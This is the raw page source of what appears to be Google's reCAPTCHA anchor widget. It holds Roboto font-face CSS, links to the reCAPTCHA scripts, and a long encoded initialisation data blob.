@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9kaQj8ifYnj5i4cOu48mzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9kaQj8ifYnj5i4cOu48mzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9kaQj8ifYnj5i4cOu48mzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDlmPCtBwQw5/DtsK0wqZMVR7Ci3JcCsKZw4zCoSzCr0LCvsKZfsKIwqQBEMKSA2xbw51xHsOLGh16wr3DhkAucFtyw6/DrkQKwpw1w54kZFI0asK/w7VBw7lyXcKKw5gBOMKzKMKjOD/[base64]/wpvCgsKww4Jaw5hew7p4XmjDrHLDlsKxc8OCw4k0w6rDuV7DtMOWHGE/OsOUO8KKNXLCoMOLDyQPEsOrwoBeGmHDnFl2wpcEe8KTEGonw7nDgU/DhsOdwrd2H8OywpHCjHk/w6lMXsO3DALCkGTDmkEFVCzCqsOQw7bDkiAMVnEOMcKswro1wrtKw5fDtmURDR/CghPDnMKOSx3DusOzwrYVw6wRwoYLwodcUMK/enJTecOiwrTCvUgcw7/[base64]/CrMKhF8O+PcORw7oIwrbCk8OKecOFb8OFdMKWQz7Cqxl2w7jDosKiw4vDrCTCjcOCw7FxAn7Dpm1/w5h/eFfCuRzDucO2emRsW8KvN8Kawp/DgVBhw7zCpwzDogzDusOawp0iemPCq8K6VzptwqQDwpguw73CocKFSgpowoLCvsK8w7gcUXLDrcO3w47ClX9tw5XDgcKTAQRhX8OfCMOhw6HDkC3DhsOewo/Ct8OTOsOYW8K1KcOKw5nCp2nDpHJUwp3CllpELyNuwrAbeXMpwpTCnFbDucKoHcOPe8OrScOTwqXCs8KwesO/wp3CjsOMaMOew5rDgMKLACrDkSXDgXnDlxpFdhUUwqjDvTPCtMOuw5rCr8OlwqRhKsKDwotMDzh5wo1pw5RvwoDDh1QwwqLCixkDJcOnwp7ClMK2NnnCosOHA8O7KsKiMDoIT0HCh8Keb8KuwrxAw6vCsAsmwrUzw4LCtsK2Z2VkTjcowpPDvR/CiXPDrH/[base64]/VQ/ClnwdXcKzVmXClMOdwrXCosOfFMO7wpddSMKpZsKiYVsiMG/DmSB5w48UwoDDh8KGB8O1fMOQTGJXSRXCjT81wp7CkV/Cpgxra28Nw5tAXsKYw6F/cD/CjMOGYsOie8O1BMK7cmdqSSvDgGfDisOsRcKiWMOaw5LDph7Di8KEU3sgOH7Ct8KVYyQnEFE0IcK6w7zDlTTCnBnDjwMrw5k5w6vDtjXCvAF1YcOZw53DmH7Dk8KpGRjCmwZAwpTDpcONwpQ5wpZybcOXwr/DpsOHOk14QAjCvT08wpMHw4FzJcKxw57DgcOaw582w7kifWIaVGjCgsOoOgLDm8K7f8KlUi/Co8Kew4jDrMO2CMOOwpEMETMbw6/DjMOMRhfCh8Oew5vCkMOiwqZJbMKQYxkYC2cpKcOcVcOKS8KQeWXCiS/Do8K5wr8YRz3DkcO8w5TDvSNMV8OBwrFDw6xUw6siwrjCk14bQz7CjHfDo8OfWMOjwoZswrnDh8O0wo/CjcOcLnMuakrDlX4BwrvDojMMNsO6X8KBw6nDl8O1wrnDh8OCwoo/UMKywqXCh8KYAcOiw44OK8K1w5jCtsKTD8KNPlLCjifDhsKyw6pEfB4eR8KJw4/DpcK0wrFWw4lQw7guw6pgwr0Lw6UTPMOlUVQYw7bCgMOswqLDvcKCWCBuwpjCuMKAwqZfDijDkcKew6QeA8Kfdl5Cc8KTJSE1w4tMKsOoIj1QYcKtwqFGFcKYVBHCvVcqw7xawp/[base64]/ScKjf8O8wqESw4V0bFZbcDPCscKPIm3DmcOew6tNw6HDoMOyYV/DinxbwoLCgj0XCUgsDMKrVsKKa1Vuw5vCsGRxw7zCqD54DcK3VSfDpcOIwrE8wqZ7wpkPw63CsMK6wo/DjmbCpWRvw5t3SsOobWTDkcOyGcOUITDDnRkWw7vCuXLCp8OWw4DCmHFqNDHDrsKEw65jVsKJwqF8wqvDmRTDpz4mw68ww70qwo7Doytyw7JTMsKOYRhLfifDvMOLTADCrsKgwqR9w5dgw73CssO1w4U1d8Oew4QCYz/[base64]/w4FULEzDrsOyw5LDv8OfMXjDphHCn8Kbw4DDhiliVMKOwo5Lw7zDsybDtMKpwoUWwokdXkvDgCsCfzzDrMO/ZMOgQcKCw67DoG87JMOYwqA2wrvCpVoPIcOjw6sQwqXDpcKQw41Zwq8GNSplw6RxbwfCucKPwpNNw7bDpAUVwpUcUnhVUE/CkGFiwqLDmcKfSsKFAMOMQgLCgsKRw67Dr8KCw5Jjwp5ZHXPCvSbDoxtjw4/Du2MgJUTDkkRpSTltw47Di8KTwrJ/w77CocKxVsOwO8OjAsKMOmZuwqjDpxTCmxfDtSTCrxrCqcKkf8KSX3BiOkFWMMKAw41ZwpBrXMKmwp3DqWI/JRomw6DCiTMLYT3Cnyo1wo/CoRIYNcKUQsKfwrTDmkRnwr8Sw7bDgcO3wrjCm2QOwoV9wrJ6wrLDvkdsw5AeWjkKwqwaKsOlw57DrGUrw60aNsO9w5PDm8O1wrfDoztnESJUJR/CgcOgIQfDkEJGO8KjeMOcwqEYwoPCicOrABhRZcOEIMOSb8OFwpQmwpPDtsK7DcOoB8Kjw6dWBmdZw58rw6RsfwBWBnvCiMO9cUrDq8OlwrbCsxfCpcK9wqHDnkpLfzwBw7PDn8OXMlwew79lMg8jHwPDjw0kwr3CjcO0HVoARG4/[base64]/Cn2HDkkTDoynDjVsvDWFdUMOmwrvDjhJsZcOUw711wobDisOFw7FdwpRRRsOLS8KJfAvCnsK0w5d6C8Kyw4RowrrCoS7CqsOeeQ3Cu3Z1ZSLCjMOPTsKXw789w7bDj8O1w4/CuMK2P8Oowp1Mw4rCkW7CmMKQwozDjcK4wqtswqBVWnNJwq8OKMOyDcOwwpo1wpTCkcOJw7s3IyTCmMOyw6nClB/DkcKLMsO5w5/DscO4w67DsMKJw6zCnWk1KxoZI8O/MjDDjg7DjX4OBgMMVsOnwoHDssKmfsKwwqg2DcKbOsKOwr4pw5Y2YcKOw6QjwoHCunkvXHkpwo7Csm/DocKTO3XCvcK1wr43wrTCri/[base64]/CvTDDosOFbRksVcKvYzMswo1MUm/[base64]/Cp8KGa0TDgMO4TxESEnwmw6bCjMKmeMKfERnCmMORNihscSIiw4cZdsKPwoPCr8OOwoRhAcOtP2ozwq/Cqg1iX8KWwoLCgG8mby1YwqTCm8OVbMOYwqnCojRFRsKARELCsE3DpV9Zw4wUPMKrV8OMw57Do2TDqk4IGsOSwqB6TsKlw6fDpcKZwr9mKkADwqXChsOzSyxYSR/CjzgnS8O8f8OGCV1Pw7nDmxzCpMK+e8OoSsKbNMOXScKhEcOCwpVswr9CDTXDiCA5OGDDgjbDgC4OwpRvVS51UGovHTLCm8K1RMOfVcKfw7HDswPCkzrDvsOqwqPDmlVsw57DmsOtw5kOPsKbbsOKwp3ChR/CiCXDsSoGTMKRS1jDjxxTHMKow7oAw5YFfsOwUG8Nw5jDiGZjZQVAw4bDssKIeBPCkMOgw5vDk8O8w55ADlhzw4/CucKWw69uZcKjw6jDtMKGC8KDw7fCmcKWwpvCqFcSF8K5wr5xw6BRMMKLwovChsKFFxbDhMOPUijDncKdRgPDnsKbw7XCi3DDnDnCgsOLwpN5w6HCnsOEMmnDjATCqn/DgsKowqjDkhfDiUwrw71+CMO/Q8Oaw4TDvyLDgDzDmDbDmD8tCEYzwrtFwp3CvTptW8OXJcOIw7hofS4Ewr8abGDDli/DpsOPw6/Do8KSwrYkwqh3wpB3X8Ofwo4LwojDqMKPw7olw7LCt8K3esO9bMK4B8K3Bzchw68Sw7tFYMOEw54IAVnDgsKTY8KLdzfDmMO5wrjDuX3CkcKYw7dOwo0ywr91woTCoQhmEMK3SRohAMKZwqFyH0dYwr/[base64]/CrcOEJ8KTXnIUWcO2woo4w4JdOsO9ZmNrwoDCn3ByPsKzNF3DuUzDvMKIw7zCkmRmU8KbAsKTeArDgsO/NCfCuMOedGvCl8KISGTDicOcKgTCqlTDggTCvh3DrnbDojQkwrrCtMODQMKxw6MYw5RjwpjDvcK2FHl0Hi5bw4LDs8KBw4kywr7ChWLCgjkMH2LCpsKEUALDk8KKBF7Dm8KjQUnDsQXDqcOUJQ7CjwvDhMK/[base64]/[base64]/ZMOvw7tKwq0fH8OhKWdzw6bCnxZDw7XCrwRAw6zDqEPDg084w5rDs8OawodYZA/[base64]/w4fDjk/[base64]/DgElZwpTCm8KSw7fCiMOeB8ORw5HDh8K/wpNaWcKaTmhqw4PCn8OnwrHCvlFUHTV5QcKvI0bDkMOQXjvCjsKtw43DuMKUw77CgcOjQ8Obw77Ds8OEbsKqX8KPw5ERDErDvFVBc8O5wrrDiMKoacKaWsOgwrwID17Cuy/[base64]/CpMKLeVdzFUMxwojCtcOyN27CjmfDvXk0ccORcMKRwpIswqzCvMO/w4bChcOxw4A4E8KewqxKcMKtw6vCqgbCqMOzwqbCkFxBw6jCiUbCjHfCpsOObHrDtDNsw77CnQAyw5zDpcKCw5nDmj/CvcOVw4luwrfDhFXCq8KaLgJ+w5DDji/CvMKAUMKlXMOAaDzCtE9vWMKIXsKzHRzClsKQw41OLnjDqAAKXcKYwqvDosK/[base64]/w7PCmMKqw5vDrcOuw7zCp1DDucOJwpDCsGbDkcK7w4PCm8K1w6F0PRXDpsKiw5TDpcOJfxEXIUzDvcOEwpAwYcOsWcOQwqtXX8KJw4x7wqDCicOSw73DocK8wrzCrX3DgyPCikLDoMOgV8OTQMK1bMOVwrXDtsOJalHDtkItwpN0wpQHw57DjcKbwoFdwr/CqlMbW2E9woMKwpHDuSvCuBx7wqPChVh5O2PCjW1yworCnwjDt8OTQG9OFcOaw6/Cj8K3wqY1BsKFw6/[base64]/CggQgw7ljRCVIw7wLw7Zdw6zCtMKSf8KMcBEIw64ZLsKMwrjCtMOZbl7CmGscw7gewpzCp8OiHXPDkMOqVVnDscKYwoHCoMO+w57CksKCUMOSM1nDjMKKHMK+wo9lVR/DlMKxwoohZMKxw53DmwUQV8OufMKewonCrcKVMybCncKoOsKCw5PDiCzCvC/Ds8O2OVsawqjCrcOrOzozw7E2wrYvMsKZwo52N8OSw4DDjwrDmisDRMOZw7rDtjgUw5LCpH8/[base64]/L8Ksw6slXcKjwqtFJMOew5XCtmovBkHDssONQGkOw51Pw5fDmsOiJcOKwqlCw6fCkcOHKU8GDsK5OMOmwoHDqVvCpsKJwrXCo8O7IsKcwqzDlsKqCgXCiMKWKMOLwqItB04HNcO3w7BZOMOWwqfDozbDhcK2dA7DiFzDosKPJ8KQw5PDjsKPw5E1w6UEw6cqw7MFw5/ClA5Qw5DDhcOEX1hQw4dtwpxew5Erw6M5H8K4wpLDoSN4NsOfJ8Obw6PDpsK5GlTCiH/CicOKGMKqZHbDocOiwrbDnsOdWkDDmWo4wpgdw6bCtlpcwpIdX1rDtcOcBMOMwr/Cl2UiwqUjPD3CiS3CoTAFPMOnDB/DkCHDs0jDkcKSQ8KNWX3DvcOPKh8OS8KpdHfCq8KDasOjXsOuwrdoVx/DlsKtO8OMVcODwpDDscKqwr7DhWPClFwmFMOVT1vDoMKKw7QCw5fCscK+wqfDoCYkw7kfwoLCin7DnDl/RyxeNcOVw4XDscOTV8KOQsOQccOJcAR/Ql5HMsKuwrlJeD/Dt8KCwpzCoWZ+w4rDsQtEAcO/[base64]/Dn8O8w7JSBHPCtAjChcKtOwZRM8O3AsK5w6zChsOvGBEBw50Yw5DCpMOvasKScsK3wrc8eD7DqCY3PcOdw6l2wqfDrsOhbsO8wrvCqAB4WyDDrMKjw6fCqx/Dg8O4Q8OkK8OeXxnDpMOyw4TDs8OzwoTCvsKvdVHCsi18w4V3csKMZcOiaBrDnTIiXUdUwo/Cl01eUh5nXsKLAsKCwq0+wpxsP8OyPjHDsVvDqcKcVGDDkgpFAsKEwpjCj3HDlcK7w4N/[base64]/w5MOKMK5woEAwrTDoh5wJjUvwr8zw53DtMKbwqzCvSlUwoVxw6LDiEjDv8OhwromTMOnPxPCpEo1WV/DrsOIIMKFw5NLAmnDmyoRDsOcw4bCo8KLw5bCtMKywovClcOZcj/[base64]/DpsOuw67CjSfDncOeGArCn8KaAMKFRMKXwqPDvQrCo8K1w5LCvx/DnsOnw4nDr8OBw6tOw7Z1Z8OyVXXCgsKVwofClFTCvcOEw4bDiicBG8Ouw7PDiTrDt3HClsKaIWLDiz/DgcO8bn3DgVoaG8K+wqfDhQYTLBLCt8OOw5lLSWkQwqzDrTXDtFxZDlNGw4/CiTdgcGBwbDrCrUUAwp/DrnzDggLDt8Ktw5vDs30Dw7FFYMOqwpPDtsK2wqjCh05Qw7t2w6nDqMKkAXApwoLDn8OewqPCo1/CvMOXAEllwo9SEjwJwpfCnxoAw6wFw4sUWcOmaB4Bwp5sB8Oiw6QxAMKiwrPDgcO6wq9Jw4XCocORHcKSwo7Du8OKHcOpTcKPw7kqwrLDrwRmMHzCsQsgOxjDtcK4wpHDlsO9wr7ChsOlwqbCr04xw7HDmMOUw4vDngUQJsOQZ2sTUSfCnG/DkGPDssK1bMO5OABPXsKcw7dzdMORK8OzwotKK8Kjwp3Dt8O7w7gBQ20qOC8QwpXCiFFZDcKJIQ/Dt8OpGgvDqzzChMKww6Uhw7/DlMO6wqUab8Klw54YwrjCl0/ChMO/w5c+ScOEaRzDqcOHaFlJwqtpSmjDhMK3w77DjcOewooCaMOiHx8yw7shwphuw77DrmwZC8OSw7nDlsOFwrfCuMK7wo/DpQExwr7Co8OXw6g8LcKzwpdzw7/DqGDClcKew5LCtWUXw4FawoHCmi3CrMKowrZ8JcOkwpfDmMK+bi/Ci0JZw6/CljJuV8KEw4lETnrCl8KZSE3CnMOAesKvT8OGMMK4CF7CgcOfw5/Cl8KOw5TDuHNPw607wo5fwpBIRMOxwpp0PGfCtsKGQWPClTUZCzpmUibDtMKow77CmMO1w6jCjH7Dtkg/AR7Cl31+HcKTw7PDpMONwozDm8OTBsOpHRHDn8Kiwowqw6phSsORX8OdQ8KHwqFCJiltcsKOd8OFwofCvW1jCHjDpsODEAcqUcOyZMO5ERcLO8KEwqZJw4FjOHLCpWY8wo/DvTJwfDtJw7PDtMK6wpMML2bDicO+wo8ZaxcTw48Yw4h9D8OPbDDCvcO4wp/DhSl5VcOEwocaw5Y9fcKRJ8O5wo1nFD0oHcK7w4PCuQDChwIVwqZ4w7fDu8K3w5hjbUnCm3Zcw69ZwrzDo8KNPXU5wozDhE8wNxASw7jDgcKdScOtw4jDosK0wp7Dv8K/wqwqwptdOxp5TMKuwrbDvhE7wpvDq8KUa8Kaw4TDg8Kuwo/Dr8OzwqTDkMKrwr3CvAnDk2PClcKywqpRQcOdwpcDC37DqCgNDhPDu8OKScKVRMKWw7vDiDFPe8KxLUjDiMKyUsOiw75CwqtHwoZ5FcK8woBvV8OGbTRPw69yw7rDoR/DmkIwclzCn3rDlDBMw6wZwqjCh2E0w57Dq8KkwpsPInLDhlPDhsOALkXDlMOVw645b8OcwpTDriEiw5U8wr7Cj8KPw7Ivw5RWCFLDiS8sw7Ajw6nDiMOtWXvDgilGCGnCu8KwwpEWw7LDgQ7DlsO4wq7Co8KBIAECwrZCwqI5JcK/BsK2w5bCkcK6wqDCgcOWw6Ake3zCtGdmAUJiwrZRCMKaw5NVwoNQwqfDkMK2YcOpC2/CqyXDrB/CucO7XB8Ww5zCrMOjbWrDhgg2wpjCvsKLw67DiGgAw6clO2nCr8Ovw4IAwqlIwrpmwrXCjyTCvcOddDnCg24GJ23DkcOtwq7CrsKgRG0vw5TDgMO7wp5ww68YwpNSYT/CpHjChsKNwrjDg8Kdw7ctw5PCnkTCqj1gw7vChcKQDUF4w5Yjw6jCiDwQd8OBc8OeccOIUsOMwojDqFjDj8OJw7jDv3s0KsKvCMOUN1TDnixfZMKaVsKSwrfDoHQAVAXCk8K2wrXDrcKrwpwMDV/[base64]/DqTcaw4U1wpTCuRoPw4XClsOkw6rDj2/[base64]/wq9mw55XwpsQOsOdw4pjVn4tCC/Dt0vCj8Otw6LCuBTDucKROHvCrMK5w43CiMOWwoDCk8KZwq4mwo0cwrFuTw8Pw4YpwqJTw7/DsyjDs2R2CzVowrfDljVTw6vDo8O6w6LDiiA/[base64]/DosODwrpyw70nCsKNwqLCjsOaCsK6w7ETGsOjwo5qGWXDt2nDhcKQMsOBacOPwrrDsR8cAcO1fMOswoVKw5hMw7dlw5p5MsOlUHbCkHExw4MyMFBQKknCoMKywpkOa8Ovw7zDh8OXw5BWXSEGLcOEw7Ebw68AGlkfSWbDhMKePHfCt8OGw5IzVT7DjsK4w7DDv33Doi/DscKqfGnDlCMeGkjDjMOLw5rCk8KJWMKGGlEvw6YWw4/[base64]/[base64]/[base64]/[base64]/GjshX3Arwr7CrsO9McK1A8Otw5TDixnCnG3Ctidjwo1Dw4PDiUIdHT1sDcO6eT1Cw6nCl0HCn8KJw78Qwr3Cv8Kdw5PCo8OOw6wuwqvCgXxxw5nCqcKKw6/[base64]/Ii/Cr8OIw6kXwqHDmETDrSvDhBXCh8O0SEsfLW0EPVEqScK/wrBdBxZ5YcK8bsOLA8Oxw5Q/bVE7VQtiwpnCgcObV1g5OBDDusK6wqQew5vDpy5gwrVgaAsqDMKpwo5Ra8KQE2oUwr7DpcKkw7Ejwq4Fw6UXL8OUw4DCscO6N8OQTkNGw77CgMO7w7zCo0zDvAbChsKYacOVa1Y+wpDDmsOOwqI/[base64]/[base64]/[base64]/asOQMcKsYHTCmmVuKEUrwpR6wpcYHnIhP1k8w6XCicOXLsOGw4bDjsOXLMOzwrfClDQkXsKswqYkwqV3Tl/Du2DDjcK0w5TCksOowpLDh0pPw4LDp3Iowrg8XFVFYMK1KcKZO8OvwqbCnMKAwpfCtMKmLWszw7VNKcOuwrPCvW8Kd8OEWsO7WsO2wo7CqsOxw7DDs0AzQcK1F8KHW2NIwoXCmMOwb8KEasK0f0kzw63CugICCiwNwpDCtxPDgsKuw6LDl1rCvcOQOx7Cg8KsNMKTwq/Cs0pBbcKjacOxfMKkGcOfw4jCtmnClMK2bUM+wrJIFcOuCC4/OsKZcMOew5TDhcOlwpLCnsOSUMOBaxJGw5XCscKJw6xqwqfDvGzClMOUwpXCsmfCnBXDsnAlw7/[base64]/CgnzCoBDCpxliCsKawqbCjgUNwqRNw4zCgEV4LSYoBC8qwq7DmT7Dq8O3UQrCucO+Sjdnwr4Fwo9IwplkwpHDtkwOw6PDhALCh8K/[base64]/CoMK+ZcKfNQhUw4AzA8K2esKRSz9OaMKjw4/[base64]/DkzlZw4gUw5gdwpFCw7hdw5t5wrNXwrLCrEHCqRbCgDjCrgZHw5FVWMKzwoBMBiEHMX4Dw6tBwoYcwrPCu1BZKMKYYsKvGcO7wrrDmGZnNcOowr/[base64]/[base64]/[base64]/[base64]/CiXBfNmTDgMOjGEzCnGrDlsOvBhBhDXPDu0HCj8KuTkvCqkfDhsKtCsOlw7BJw5TDp8Ohw5Jlw77Dl1Jaw7vCl0/CojzCp8O8w7koSnDCqcOHw5PCrBXDjMKFVsOuwqlJf8OOGVbDocKMwo7Cth/[base64]/W8OXLMO3w4nDq8K8Nl/CtTZPXhvDiRTCg2zCi8KsWcK6TmzDnBkST8KcwozDh8Kcw48tWkFlwpodey/[base64]/CicKtJCdTOzgncMKcw45dwrl2IFXDuUBDw6DCpAJIwoTCljbDgsONVEZrwpsIblQBw5oqRMKJbMKFw49rF8OWND7CtWh8GTPDr8OMIcKcUmgRbkLDm8KKOwLCnSXCl13DlFkiwp7DgcOTZ8OUw7LDpcOpw4/DuHU6w4XCnS3DojPCiS0gwoYNwqzCv8OVwpHDpsKYecOkw4LCgMOhwobDo3RARC/DqsKfesODwqZ8WiE6w5ZBUxfDkMOCwqrChcOhGUXDgxrCh3/DhcO/woofEw3Ch8OSw6xAw7DDjkItMcKtw7McNBzDt19HwrDCoMOOOMKNS8K+wpgfUMOlw7jDqcO8wqF7bMKWw6vDnAZgZ8K+woLClxTCvMKkTWNiUsOzCsKgw79bCsOUwoQAeVAlw7cxwq0/w4XCrSTDjMKGEFUcwpITw54qwqo5w7l1FsKqb8Kga8OSwqwZwokgwqfDpTtXwod2w7fCkzLCgzw1YhZhw5x0McKLwo7DpMOkwo3Du8Khw4Y6w4ZOw5F1wosTw4/Cl1bCssKzLcKuS1xNTMKOwq5PQcK7LCF+TMOsbhnCrTkWwrtMZMO+LErCpznDsMKpEcO6wrzCqHnDqQrDjQJ7PMOMw4TCgmF5YEfClMKVHcO4w6c2w4kiw4zChMKOTUo/FDpsK8KOBcOaPsOZYcOEfgsxJB9iwo0VHsKVPsK6acKgw4jDgMOQw5V3wrzCthphwps6w7/DjsOZTMKYTxxnwrjDphIOVBJEXipnw6dxZMO1wpDDtDnDmE/CsUA/DMOOJcKXw6zDlcK3WzLClcKUREjDssOfAMOSOCAuIMOtwq/DqcKVwpjDu33DrcOxN8KOwqDDksOqfsOGNcKHw69cPUUbw4LCsAPCosKUS1bCjkzCsUduw5/DhBwXBcKOwpPCsm/CoBF+wp40wq3CkRXCqh3DimvDq8KeEMOqw4xOdcOnMlbDosOvw7TDsm44ZsOOwp/CuF/CkXMeJsKabWzDisK8WjvCgGvDrcK/F8OUwop+FB/CsRzCjitAw5bDsGPDjsO8wooqFmBtWF92CgZQAcOgw656dCzClMOjw63DpMO1wrzDmGPDqsKiw4XDjMOewq4uYCvDp28Jw4jDk8OdEcOGw7nDihDCtXoHw7MDwoFMQ8OwwpPCu8OUUyhjDjjDnHJ0wpbDocOiw5YqdT3Dqng/w7RfbsONwqPClE0ww6V6W8Ovwpgdwpl3Cx1gw5UbIQFcPi/CpcK2w7sVw7LDjX94OMO5V8K4woMWJSDCoSgiw6ErFcOawqtXG2HDl8OewpEAaH4vwrPDhX0fMlFbwpVlVsKtdcOTL1JZSsOOIDjDjl3Duzo2Oj9EEcOuw57Crg1KwqI7QGcywrt1QF/[base64]/[base64]/[base64]/[base64]/wpTCjww/VsO/[base64]/[base64]/DsKlZhvCnMOmw7ljL8OUCsO6w5vCnETCvsOZUMOUw4ISwoMMRwkYw78Vwqg9YcOkasOyTmdmwoPDpMOFwoTCjMOXI8Odw5fDssOqa8KZAnXDvgnDvAzCrXPDu8OewqfDk8KKw6zCkiEcOi42IcKZw63Cqi4KwopVOxrDuz/DisOdwq7CjELDmlvCucKQw7zDnMKHw7PDgCYnV8K7Y8KeJhzDjy/Ds2TDjMOmRgnCsAN5wqVTw4PCqsKcM10awoYuw7DDnE7CnUjDtjLDnMOjeybCl3IsGHYnw410w5nDnsOyJRgAw6AOalI/XVIOLwPDi8KMworDnUvDglpTKDFDwqzDnnDDlyTCrcK6Q3/DmcKzMgPCo8OHPh0lUi5m